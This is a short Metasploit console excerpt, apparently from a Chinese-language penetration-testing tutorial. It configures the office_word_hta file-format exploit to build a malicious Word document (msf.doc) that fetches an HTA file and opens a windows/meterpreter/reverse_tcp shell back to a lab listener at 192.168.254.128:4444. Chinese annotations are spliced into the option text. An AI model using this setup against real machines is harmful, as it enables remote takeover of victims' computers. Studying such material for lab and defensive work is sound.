 payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host or network interface
to listen on. This must be an addr
用于为hta文件提供webdav服务 ess on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connecti
ons
SSLCert no Path to a custom SSL certificate (d
efault is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.254.128 yes The listen address (an interface ma
反弹shell的链接地址、监听地址 y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word